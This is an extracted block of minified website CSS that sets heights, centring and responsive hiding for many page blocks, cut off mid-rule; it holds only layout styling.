#block-bsc56e9102ec713e{display:none!important}}#block-bye5524da17e97f2.block-original-b3759719f0f794c0{min-height:50px}#block-bbd597d66a21b482{min-height:40px}#block-bo459719f0f875e9{min-height:40px}#block-b93596b6c50c2004.block-original-b4059719f0f8579d{min-height:35px}#block-bv75524f00a53074.block-original-bb359719f0f87da6{min-height:155px}@media screen and (max-width:off ){#whitewrap #block-bv75524f00a53074.block-original-bb359719f0f87da6{display:none!important}}#block-b6m54f9dbcbbbb5f.block-original-b9t596d8ff66a4bd{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b9t596d8ff66a4bd{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b9t596d8ff66a4bd *{text-align:center}}#block-bob54f9dbcbbc213.block-original-b015984b172dcbd6{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b015984b172dcbd6{}#whitewrap #block-bob54f9dbcbbc213.block-original-b015984b172dcbd6 *{text-align:center}}#block-bob54f9dbcbbc213.block-original-b0n598220201db82{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b0n598220201db82{}#whitewrap #block-bob54f9dbcbbc213.block-original-b0n598220201db82 *{text-align:center}}#block-biq550bbeb22044f{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-biq550bbeb22044f{display:none!important}}#block-bkn550bbeb21a99e{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bkn550bbeb21a99e{}#whitewrap #block-bkn550bbeb21a99e *{text-align:center}}#block-buk58132dc2dbe16{min-height:115px}#block-bbw550edae6c4398.block-original-bku58132dc2dc7ec{min-height:50px}#block-blx5518de4028f1b.block-original-bsd58132dc2dce5a{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blx5518de4028f1b.block-original-bsd58132dc2dce5a{}#whitewrap #block-blx5518de4028f1b.block-original-bsd58132dc2dce5a *{text-align:center}}#block-be7597d71d0e8e45.block-original-b4x597325cdc57c9{min-height:65px}#block-bob54f9dbcbbc213.block-original-bti56d3f8802215b{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bti56d3f8802215b{}#whitewrap #block-bob54f9dbcbbc213.block-original-bti56d3f8802215b *{text-align:center}}#block-b7455090cc848e70.block-original-b6m56d53e1a8f868{min-height:60px}#block-bgi5510fc2fee66b.block-original-ba65582882ee6664{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b.block-original-ba65582882ee6664{}#whitewrap #block-bgi5510fc2fee66b.block-original-ba65582882ee6664 *{text-align:center}}#block-b9p596c6d4befd67.block-original-b8l5985ebe82847e{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67.block-original-b8l5985ebe82847e{display:none!important}}#block-b2j59719f0f7ac87{min-height:190px}@media screen and (max-width:off ){#whitewrap #block-b2j59719f0f7ac87{}#whitewrap #block-b2j59719f0f7ac87 *{text-align:center}}#block-bna5510fc2ff164c.block-original-b2j597325cdc3c8b{min-height:235px}#block-bc159705cb6f25f2{min-height:75px}#block-bn05524f74271ffb{min-height:45px}@media screen and (max-width:768px ){#whitewrap #block-bn05524f74271ffb{display:none!important}}#block-bca551b8bf4e0c19.block-original-bz259719f0f8499c{min-height:10px}#block-bd45524f1493c66a.block-original-bxw59719f0f85006{min-height:40px}#block-b0p552f53b4549f3.block-original-bsa59719f0f7bb62{min-height:75px}#block-bb0596b6b5a7dd53.block-original-b6x59719f0f7c640{min-height:30px}#block-b8g5982d05364ff9.block-original-btw5984b172dd679{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b8g5982d05364ff9.block-original-btw5984b172dd679{display:none!important}}#block-blp596c6d4bef6bd.block-original-bk35984b172de17b{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blp596c6d4bef6bd.block-original-bk35984b172de17b{}#whitewrap #block-blp596c6d4bef6bd.block-original-bk35984b172de17b *{text-align:center}}#block-bb959802880778b5.block-original-b9m5982f0d08b307{min-height:90px}#block-bzc596c6d4bf2051.block-original-bly5982f0d08c383{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bzc596c6d4bf2051.block-original-bly5982f0d08c383{display:none!important}}#block-b2v5524f00a5a4a3.block-original-bcc59719f0f83f3e{min-height:100px}@media screen and (max-width:off ){#whitewrap #block-b2v5524f00a5a4a3.block-original-bcc59719f0f83f3e{display:none!important}}#block-bu554f9dbcbbb4cd.block-original-bgt597d66a218b81{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-bgt597d66a218b81{display:none!important}}#block-bis5518de40296aa{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-bis5518de40296aa{display:none!important}}#block-b1m59894502a6001{min-height:100px}#block-b09552014d471624.block-original-b75582246c91e1e1{min-height:85px}#block-b59597c9b94a07b4.block-original-bsc597d4b1ee8af0{min-height:110px}#block-bzc596c6d4bf2051.block-original-bbo5c3eb1a1e4554{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bzc596c6d4bf2051.block-original-bbo5c3eb1a1e4554{display:none!important}}#block-bbw550edae6c4398.block-original-bvh5a03e17674cd0{min-height:50px}#block-bbr5a03e17675832{min-height:405px}#block-bik597d94096137e.block-original-bfc5984b172db669{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bik597d94096137e.block-original-bfc5984b172db669{display:none!important}}#block-bdz596dcc7178bb2{min-height:105px}#block-b1c596da2d427c98{min-height:25px}#block-b8g5982d05364ff9.block-original-be45982f0d08ce34{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b8g5982d05364ff9.block-original-be45982f0d08ce34{display:none!important}}#block-b0y5520ad6683ce3{min-height:60px}@media screen and (min-width:769px ){#whitewrap #block-b0y5520ad6683ce3{display:none!important}}#block-b7z597d722538957.block-original-b1p5dbc13726f44d{min-height:130px}#block-bik597d94096137e.block-original-bg85a03e17677c8e{min-height:315px}#block-buk58132dc2dbe16.block-original-bxc5a69a4d3e2d6c{min-height:115px}#block-bna5510fc2ff164c.block-original-be55a69a4d3e4c35{min-height:115px}#block-bbw550edae6c4398.block-original-bc95a69a4d3e4207{min-height:50px}#block-bob54f9dbcbbc213.block-original-bi35a69a4d3e378b{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bi35a69a4d3e378b{}#whitewrap #block-bob54f9dbcbbc213.block-original-bi35a69a4d3e378b *{text-align:center}}#block-ba456cfc858aee88{min-height:280px}#block-b6m54f9dbcbbbb5f.block-original-b9i5971bc1e3d75e{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b9i5971bc1e3d75e{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b9i5971bc1e3d75e *{text-align:center}}#block-bbw550edae6c4398.block-original-bjp5fa369b3793b6{min-height:50px}#block-bob54f9dbcbbc213.block-original-b4r5fa369b37aabf{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b4r5fa369b37aabf{}#whitewrap #block-bob54f9dbcbbc213.block-original-b4r5fa369b37aabf *{text-align:center}}#block-b6m54f9dbcbbbb5f.block-original-bau5dbc1372716b0{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bau5dbc1372716b0{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bau5dbc1372716b0 *{text-align:center}}#block-bna5510fc2ff164c.block-original-bvg5dbc13726fd32{min-height:330px}#block-b34597dfc3e1b202.block-original-bui5dbc137270592{min-height:135px}#block-bzn5972087576ddc.block-original-bmw5dbc137270e24{min-height:75px}#block-b6t5a03e17676485{min-height:25px}#block-bzc596c6d4bf2051.block-original-bfe5985ebe826793{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bzc596c6d4bf2051.block-original-bfe5985ebe826793{display:none!important}}#block-bg0597d68e599d26.block-original-bez56e1267b02390{min-height:60px}@media screen and (max-width:off ){#whitewrap #block-bg0597d68e599d26.block-original-bez56e1267b02390{display:none!important}}#block-bzc596c6d4bf2051.block-original-b2v5982d053661c1{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bzc596c6d4bf2051.block-original-b2v5982d053661c1{display:none!important}}#block-blp596c6d4bef6bd.block-original-b4u5985ebe825db5{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blp596c6d4bef6bd.block-original-b4u5985ebe825db5{}#whitewrap #block-blp596c6d4bef6bd.block-original-b4u5985ebe825db5 *{text-align:center}}#block-bp25980e9692e3b1{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bp25980e9692e3b1{display:none!important}}#block-b12596ad887c2bcc{min-height:335px}#block-bvp59804fb078efd{min-height:235px}#block-bbw550edae6c4398.block-original-bu15985ebe82541f{min-height:50px}#block-bbw550edae6c4398.block-original-bfd596c6d4bf0b33{min-height:50px}#block-bp0551969647531d.block-original-bec56d3f88026d04{min-height:60px}#block-bob54f9dbcbbc213.block-original-bj75985ef009ea09{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bj75985ef009ea09{}#whitewrap #block-bob54f9dbcbbc213.block-original-bj75985ef009ea09 *{text-align:center}}#block-byy55093a3836295.block-original-bz1596c5f17e92d5{min-height:55px}#block-b7z597d722538957.block-original-bzq596c6d4bf122a{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b7z597d722538957.block-original-bzq596c6d4bf122a{display:none!important}}#block-b8g5982d05364ff9{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b8g5982d05364ff9{display:none!important}}#block-biw5524f00a4188b.block-original-bd555261ef7391cd{min-height:105px}#block-bst550edd8bcd0c1.block-original-bme582246c91c800{min-height:15px}#block-bwz550edd9a78115.block-original-b7u582246c91b429{min-height:60px}#block-bbw550edae6c4398.block-original-blg582246c91ba71{min-height:50px}#block-bkn550bbeb21a99e.block-original-bpx5962fbb543c5b{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bkn550bbeb21a99e.block-original-bpx5962fbb543c5b{}#whitewrap #block-bkn550bbeb21a99e.block-original-bpx5962fbb543c5b *{text-align:center}}#block-bob54f9dbcbbc213.block-original-bow5985ebe824145{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bow5985ebe824145{}#whitewrap #block-bob54f9dbcbbc213.block-original-bow5985ebe824145 *{text-align:center}}#block-biw5524f00a4188b.block-original-bqa5524f7426f3b0{min-height:40px}#block-br65524f7426ff02{min-height:30px}@media screen and (min-width:600px ){#whitewrap #block-br65524f7426ff02{display:none!important}}#block-bbw550edae6c4398.block-original-bu85982d05368e32{min-height:50px}#block-bp0551969647531d.block-original-bzb58ac1f516e552{min-height:70px}#block-b5o597d94095e2fe.block-original-bl05984b30290571{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b5o597d94095e2fe.block-original-bl05984b30290571{display:none!important}}#block-by0598a9808e9d65{min-height:60px}#block-be7597d71d0e8e45.block-original-b8756e1267af290a{min-height:60px}#block-bob54f9dbcbbc213.block-original-bc959969d1d71642{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bc959969d1d71642{}#whitewrap #block-bob54f9dbcbbc213.block-original-bc959969d1d71642 *{text-align:center}}#block-bb959802880778b5.block-original-b9r5984b3028f434{min-height:90px}#block-bm1598a98c4856f0{min-height:95px}#block-bvc552aecdedc5df{min-height:25px}@media screen and (min-width:769px ){#whitewrap #block-bvc552aecdedc5df{display:none!important}}#block-bgi5510fc2fee66b.block-original-b1r596dcc717938e{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b.block-original-b1r596dcc717938e{}#whitewrap #block-bgi5510fc2fee66b.block-original-b1r596dcc717938e *{text-align:center}}#block-bob54f9dbcbbc213.block-original-brc56e23f60b2891{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-brc56e23f60b2891{}#whitewrap #block-bob54f9dbcbbc213.block-original-brc56e23f60b2891 *{text-align:center}}#block-bx7598a9808eb2cd{min-height:55px}#block-bt15582882edabd3{min-height:200px}#block-b8b5510fc2ff065a.block-original-b2n58ac1f516f4bb{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-b8b5510fc2ff065a.block-original-b2n58ac1f516f4bb{display:none!important}}#block-bkz56d538dd06a92{min-height:60px}@media screen and (max-width:768px ){#whitewrap #block-bkz56d538dd06a92{display:none!important}}#block-bik597d94096137e.block-original-b215982f0d08e188{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bik597d94096137e.block-original-b215982f0d08e188{display:none!important}}#block-b6m54f9dbcbbbb5f.block-original-bmj5948e1a14cce6{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bmj5948e1a14cce6{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bmj5948e1a14cce6 *{text-align:center}}#block-bvc552aecdedc5df.block-original-bho5582874276e44{min-height:35px}#block-bv95980e969323da{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bv95980e969323da{}#whitewrap #block-bv95980e969323da *{text-align:center}}#block-b8j5510fc5b1e82c.block-original-b9w5582874274cab{min-height:30px}#block-bp0551969647531d.block-original-bb8558287427646a{min-height:60px}#block-b9b550edda0e65b0{min-height:70px}@media screen and (min-width:off ){#whitewrap #block-b9b550edda0e65b0{display:none!important}}#block-b4v597d921a026a9{min-height:30px}#block-bh1597d94095e9ff{min-height:320px}#block-bib597d94095d4e9{min-height:150px}#block-b5o597d94095e2fe{min-height:60px}#block-b5o597d94095e2fe.block-original-b5q5982d05366a9e{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b5o597d94095e2fe.block-original-b5q5982d05366a9e{display:none!important}}#block-bg25995487379554{min-height:95px}#block-bgi5510fc2fee66b.block-original-b4p58ac33a22910a{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b.block-original-b4p58ac33a22910a{}#whitewrap #block-bgi5510fc2fee66b.block-original-b4p58ac33a22910a *{text-align:center}}#block-bob54f9dbcbbc213.block-original-b2f5981d93d16f94{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b2f5981d93d16f94{}#whitewrap #block-bob54f9dbcbbc213.block-original-b2f5981d93d16f94 *{text-align:center}}#block-b7z597d722538957.block-original-bzn56e1267b02cf1{min-height:55px}#block-bbw550edae6c4398.block-original-b8h56e23f60aa53f{min-height:50px}#block-bik597d94096137e.block-original-bzg56e23f60aaeb4{min-height:120px}#block-bbw550edae6c4398.block-original-b3055067aa7d8ea6{min-height:50px}#block-b7z597d722538957.block-original-bni5981d93d18184{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b7z597d722538957.block-original-bni5981d93d18184{display:none!important}}#block-bna5510fc2ff164c.block-original-b8a58ac1f5171bac{min-height:130px}@media screen and (max-width:1824px ){#whitewrap #block-bna5510fc2ff164c.block-original-b8a58ac1f5171bac{}}#block-b9p596c6d4befd67.block-original-b5h5981d93d17886{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67.block-original-b5h5981d93d17886{display:none!important}}#block-b8j5510fc5b1e82c.block-original-bg558ac33a2289bb{min-height:25px}@media screen and (max-width:768px ){#whitewrap #block-b8j5510fc5b1e82c.block-original-bg558ac33a2289bb{display:none!important}}#block-bwg56e8fa8caf360{min-height:110px}@media screen and (min-width:769px ){#whitewrap #block-bwg56e8fa8caf360{display:none!important}}#block-bbw550edae6c4398.block-original-bem58ac33a228281{min-height:50px}#block-b5o597d94095e2fe.block-original-bcv598601d04d7a7{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b5o597d94095e2fe.block-original-bcv598601d04d7a7{display:none!important}}#block-bbw550edae6c4398.block-original-b1s56e8fa8cb61a8{min-height:50px}#block-bd45524f1493c66a{min-height:40px}#block-baq552f509270a08.block-original-bjh59628330dda1e{min-height:30px}#block-bbw550edae6c4398.block-original-bdd56e1267aea851{min-height:50px}#block-bgi5510fc2fee66b.block-original-biy58ac1f5170517{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b.block-original-biy58ac1f5170517{}#whitewrap #block-bgi5510fc2fee66b.block-original-biy58ac1f5170517 *{text-align:center}}#block-b7459801ef66fab5.block-original-bkq5985f83b46a32{min-height:90px}#block-bob54f9dbcbbc213.block-original-bnd58ac1f51714df{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bnd58ac1f51714df{}#whitewrap #block-bob54f9dbcbbc213.block-original-bnd58ac1f51714df *{text-align:center}}#block-bu554f9dbcbbb4cd.block-original-by056e8fa8cb32a0{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-by056e8fa8cb32a0{display:none!important}}#block-b6m54f9dbcbbbb5f.block-original-brc56e23f60af937{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-brc56e23f60af937{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-brc56e23f60af937 *{text-align:center}}#block-bu554f9dbcbbb4cd.block-original-bzi56e23f60ad307{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-bzi56e23f60ad307{display:none!important}}#block-b7455090cc848e70.block-original-bp956d5cf153d46a{min-height:60px}#block-bbw550edae6c4398.block-original-bgl58ac1f51722b5{min-height:50px}#block-bvc552aecdedc5df.block-original-bxu5537377c70922{min-height:25px}@media screen and (min-width:769px ){#whitewrap #block-bvc552aecdedc5df.block-original-bxu5537377c70922{display:none!important}}#block-b7z597d722538957.block-original-b7k5980e9692ee37{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b7z597d722538957.block-original-b7k5980e9692ee37{display:none!important}}#block-bob54f9dbcbbc213.block-original-bqy58ac33a227477{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bqy58ac33a227477{}#whitewrap #block-bob54f9dbcbbc213.block-original-bqy58ac33a227477 *{text-align:center}}#block-bg0597d68e599d26.block-original-bwd56e8fa8cb125c{min-height:60px}@media screen and (max-width:768px ){#whitewrap #block-bg0597d68e599d26.block-original-bwd56e8fa8cb125c{display:none!important}}#block-bnh597d94095f0df.block-original-bnw56e23f60ab7d9{min-height:95px}@media screen and (max-width:off ){#whitewrap #block-bnh597d94095f0df.block-original-bnw56e23f60ab7d9{display:none!important}}#block-bob54f9dbcbbc213.block-original-bbq550bbeb200f60{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bbq550bbeb200f60{}#whitewrap #block-bob54f9dbcbbc213.block-original-bbq550bbeb200f60 *{text-align:center}}#block-blp596c6d4bef6bd.block-original-b3e5985ef00a2606{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blp596c6d4bef6bd.block-original-b3e5985ef00a2606{}#whitewrap #block-blp596c6d4bef6bd.block-original-b3e5985ef00a2606 *{text-align:center}}#block-bbw550edae6c4398.block-original-bhk5537377c6f804{min-height:50px}#block-bpz596cf1577c611{min-height:225px}#block-b8b5510fc2ff065a.block-original-bqx5582882ed2af7{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-b8b5510fc2ff065a.block-original-bqx5582882ed2af7{display:none!important}}#block-b8g5982d05364ff9.block-original-byv598601d04cebf{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b8g5982d05364ff9.block-original-byv598601d04cebf{display:none!important}}#block-bzc596c6d4bf2051.block-original-blt5982f2a7a7c34{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bzc596c6d4bf2051.block-original-blt5982f2a7a7c34{display:none!important}}#block-b7z597d722538957.block-original-bqh56e8fa8cafddf{min-height:45px}#block-bk1596b6b5a7bb7b.block-original-bh859719f0f7d490{min-height:30px}#block-b7z597d722538957.block-original-buf5985f83b47344{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b7z597d722538957.block-original-buf5985f83b47344{display:none!important}}#block-b266548899b8a8a1{min-height:95px}#block-bik597d94096137e.block-original-bkr5982f2a7a6adf{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bik597d94096137e.block-original-bkr5982f2a7a6adf{display:none!important}}#block-blp596c6d4bef6bd.block-original-bm1598601d04bc72{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blp596c6d4bef6bd.block-original-bm1598601d04bc72{}#whitewrap #block-blp596c6d4bef6bd.block-original-bm1598601d04bc72 *{text-align:center}}#block-bzc596c6d4bf2051.block-original-bup5984b172daad4{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bzc596c6d4bf2051.block-original-bup5984b172daad4{display:none!important}}#block-b8j5510fc5b1e82c{min-height:25px}@media screen and (max-width:768px ){#whitewrap #block-b8j5510fc5b1e82c{display:none!important}}#block-bp0597961711b351{min-height:135px}#block-bbw550edae6c4398.block-original-b1h5984b172dec36{min-height:50px}#block-bwr598a98c48721c{min-height:55px}#block-b5o597d94095e2fe.block-original-b525984b172d94c9{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b5o597d94095e2fe.block-original-b525984b172d94c9{display:none!important}}#block-bud5946ae518c24e{min-height:55px}@media screen and (min-width:769px ){#whitewrap #block-bud5946ae518c24e{display:none!important}}#block-b5l59689d16414c9{min-height:65px}#block-b8s5507ded3607dd{min-height:45px}@media screen and (max-width:768px ){#whitewrap #block-b8s5507ded3607dd{display:none!important}}#block-bob54f9dbcbbc213.block-original-bz4596de5ac0f94b{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bz4596de5ac0f94b{}#whitewrap #block-bob54f9dbcbbc213.block-original-bz4596de5ac0f94b *{text-align:center}}#block-bob54f9dbcbbc213.block-original-b275982f2a7aaf80{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b275982f2a7aaf80{}#whitewrap #block-bob54f9dbcbbc213.block-original-b275982f2a7aaf80 *{text-align:center}}#block-be7597d71d0e8e45.block-original-bcv5982202021a91{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-be7597d71d0e8e45.block-original-bcv5982202021a91{display:none!important}}#block-be7597d71d0e8e45.block-original-b6d5980e9692d920{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-be7597d71d0e8e45.block-original-b6d5980e9692d920{display:none!important}}#block-bvo597b3a9c33897{min-height:370px}#block-b3t582246c91edef.block-original-brd582249149aa3c{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b3t582246c91edef.block-original-brd582249149aa3c{}#whitewrap #block-b3t582246c91edef.block-original-brd582249149aa3c *{text-align:center}}#block-bca551b8bf4e0c19{min-height:10px}#block-bob54f9dbcbbc213.block-original-bz0550147a1e2e51{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bz0550147a1e2e51{}#whitewrap #block-bob54f9dbcbbc213.block-original-bz0550147a1e2e51 *{text-align:center}}#block-b7455090cc848e70{min-height:55px}@media screen and (max-width:off ){#whitewrap #block-b7455090cc848e70{display:none!important}}#block-b5o597d94095e2fe.block-original-but5524f00a4222f{min-height:45px}@media screen and (max-width:off ){#whitewrap #block-b5o597d94095e2fe.block-original-but5524f00a4222f{display:none!important}}#block-b3w597dbf17115de{min-height:80px}#block-bfb58222b65aabad{min-height:50px}@media screen and (min-width:769px ){#whitewrap #block-bfb58222b65aabad{display:none!important}}@media screen and (max-width:600px ){#whitewrap #block-bfb58222b65aabad{display:none!important}}#block-bu554f9dbcbbb4cd.block-original-ba55948e1a14ad52{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-ba55948e1a14ad52{display:none!important}}#block-b6q582246c91d5ab.block-original-bw658224914961e1{min-height:100px}#block-bbw550edae6c4398.block-original-bla5982f2a7a84b3{min-height:50px}#block-b5o597d94095e2fe.block-original-bjz5982f2a7a8d34{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b5o597d94095e2fe.block-original-bjz5982f2a7a8d34{display:none!important}}#block-b2s550147a1e4b17{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-b2s550147a1e4b17{display:none!important}}#block-bp0551969647531d{min-height:70px}#block-bbw550edae6c4398.block-original-bmf596602eb0e83f{min-height:50px}#block-bob54f9dbcbbc213.block-original-bt8596602eb0eefd{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bt8596602eb0eefd{}#whitewrap #block-bob54f9dbcbbc213.block-original-bt8596602eb0eefd *{text-align:center}}#block-b4d5524f74286a10{min-height:35px}@media screen and (min-width:769px ){#whitewrap #block-b4d5524f74286a10{display:none!important}}#block-blf597ca7cf6ec33.block-original-bsk5996955170732{min-height:40px}#block-bxr5996955171916{min-height:150px}#block-bk456d53e18516e0{min-height:40px}#block-bzv5524f7426d97e{min-height:70px}@media screen and (min-width:769px ){#whitewrap #block-bzv5524f7426d97e{display:none!important}}@media screen and (max-width:600px ){#whitewrap #block-bzv5524f7426d97e{display:none!important}}#block-bp0598a9808e5a95{min-height:60px}#block-bo059954217b537a{min-height:40px}@media screen and (max-width:600px ){#whitewrap #block-bo059954217b537a{display:none!important}}#block-bik597d94096137e.block-original-byv5985ff4307a85{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bik597d94096137e.block-original-byv5985ff4307a85{display:none!important}}#block-bgi5510fc2fee66b.block-original-bo3597961711a3ab{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b.block-original-bo3597961711a3ab{}#whitewrap #block-bgi5510fc2fee66b.block-original-bo3597961711a3ab *{text-align:center}}#block-bob54f9dbcbbc213.block-original-baq58b7edd5f13d7{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-baq58b7edd5f13d7{}#whitewrap #block-bob54f9dbcbbc213.block-original-baq58b7edd5f13d7 *{text-align:center}}#block-bv75524f00a53074{min-height:150px}@media screen and (max-width:off ){#whitewrap #block-bv75524f00a53074{display:none!important}}#block-brp598a9808e63a5{min-height:45px}#block-b6y5520c7e259d55{min-height:130px}@media screen and (min-width:off ){#whitewrap #block-b6y5520c7e259d55{display:none!important}}#block-bgi5510fc2fee66b.block-original-bv858b7edd5f1acc{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b.block-original-bv858b7edd5f1acc{}#whitewrap #block-bgi5510fc2fee66b.block-original-bv858b7edd5f1acc *{text-align:center}}#block-bob54f9dbcbbc213.block-original-b8j5cec122d9e887{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b8j5cec122d9e887{}#whitewrap #block-bob54f9dbcbbc213.block-original-b8j5cec122d9e887 *{text-align:center}}#block-bb959802880778b5.block-original-br75cec122d9f142{min-height:85px}#block-b9p596c6d4befd67.block-original-bp55cec122d9fab3{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67.block-original-bp55cec122d9fab3{display:none!important}}#block-bob54f9dbcbbc213.block-original-bno5cc13e26ba48d{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bno5cc13e26ba48d{}#whitewrap #block-bob54f9dbcbbc213.block-original-bno5cc13e26ba48d *{text-align:center}}#block-bgr5abc8231eea81.block-original-byf5cec122d9d332{min-height:40px}#block-b5i5962fc53b75b5.block-original-b1d59730f15d0b9f{min-height:150px}#block-bs85524f7426d242{min-height:40px}#block-bst5524f742872ba{min-height:45px}@media screen and (max-width:768px ){#whitewrap #block-bst5524f742872ba{display:none!important}}#block-bvc552aecdedc5df.block-original-bek58b7edd5f0cd1{min-height:35px}#block-b8j5510fc5b1e82c.block-original-bv158b7edd5f0505{min-height:30px}#block-bmc597ed115a1dbd{min-height:90px}#block-bmu5524f00a6652a{min-height:165px}@media screen and (min-width:off ){#whitewrap #block-bmu5524f00a6652a{display:none!important}}#block-bst550edd8bcd0c1{min-height:20px}#block-b0p552f53b4549f3{min-height:75px}@media screen and (min-width:off ){#whitewrap #block-b0p552f53b4549f3{display:none!important}}#block-bqo59e33194423be{min-height:105px}#block-bob54f9dbcbbc213.block-original-b1z58224914988d4{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b1z58224914988d4{}#whitewrap #block-bob54f9dbcbbc213.block-original-b1z58224914988d4 *{text-align:center}}#block-bqm550147a1e6bf8.block-original-b1q55261ef72732f{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bqm550147a1e6bf8.block-original-b1q55261ef72732f{}#whitewrap #block-bqm550147a1e6bf8.block-original-b1q55261ef72732f *{text-align:center}}#block-b8b5510fc2ff065a.block-original-bfx58b7edd5f3e65{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-b8b5510fc2ff065a.block-original-bfx58b7edd5f3e65{display:none!important}}#block-bob54f9dbcbbc213.block-original-byi55261ef73802a{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-byi55261ef73802a{}#whitewrap #block-bob54f9dbcbbc213.block-original-byi55261ef73802a *{text-align:center}}#block-b7455090cc848e70.block-original-bgx58b7edd5f3072{min-height:60px}#block-bna5510fc2ff164c.block-original-bjv58b7edd5f3775{min-height:480px}@media screen and (max-width:1824px ){#whitewrap #block-bna5510fc2ff164c.block-original-bjv58b7edd5f3775{}}#block-bkz56d538dd06a92.block-original-bsk58b7edd6003a8{min-height:60px}@media screen and (max-width:768px ){#whitewrap 